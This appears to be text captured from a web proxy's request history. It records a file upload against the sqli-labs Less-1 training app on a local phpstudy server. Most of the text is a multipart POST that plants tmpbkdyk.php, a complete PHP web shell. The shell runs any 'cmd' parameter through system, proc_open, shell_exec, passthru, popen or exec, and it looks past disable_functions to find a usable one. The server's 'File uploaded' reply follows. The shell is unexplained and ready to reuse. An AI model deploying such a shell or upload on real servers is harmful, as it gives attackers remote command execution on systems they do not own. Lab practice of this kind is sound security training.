 33 http://192.168.1.102 GET /WWW/sqli-labs-master/Less-1/tmpuq... 404 2966 HTML php 404 éè¯¯ - phpstudy 192.168.1.102
34 http://192.168.1.102 GET /sqli-labs-master/Less-1/tmpuqmdh.php 200 598 text php 192.168.1.102
35 http://192.168.1.102 POST /sqli-labs-master/Less-1/tmpuqmdh.ph... ✓ 200 253 text php 192.168.1.102
36 http://192.168.1.102 GET /sqli-labs-master/Less-1/tmpbkdyk.php... ✓ 200 265 XML php 192.168.1.102
Request
Pretty Raw Hex \n
15 --33857b65987e48789d991fda13424edd
16 Content-Disposition: form-data; name="uploadDir"
17
18 D:\phpstudy_pro\WWW\sqli-labs-master\Less-1\
19 --33857b65987e48789d991fda13424edd
20 Content-Disposition: form-data; name="file"; filename="
tmpbkdyk.php"
21 Content-Type: application/octet-stream
22
23 <?php
$c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@i
ni_set("max_execution_time",0);$z=@ini_get("disable_functions")
;if(!empty($z)){$z=preg_replace("/[,
]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$
z=array();}$c=$c." 2>&1\n";function f($n){global $z;return
is_callable($n)and!in_array($n,$z);}if(f("system")){ob_start();
system($c);$w=ob_get_clean();}elseif(f("proc_open")){$y=proc_op
en($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=N
ULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}
elseif(f("shell_exec")){$w=shell_exec($c);}elseif(f("passthru")
){ob_start();passthru($c);$w=ob_get_clean();}elseif(f("popen"))
{$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w
.=fread($x,512);}}@pclose($x);}elseif(f("exec")){$w=array();exe
c($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w</
pre>";?>
24 --33857b65987e48789d991fda13424edd--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Jun 2023 11:56:17 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 24
8
9 1 Dumb DumbFile uploaded
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request headers 8
Response headers 6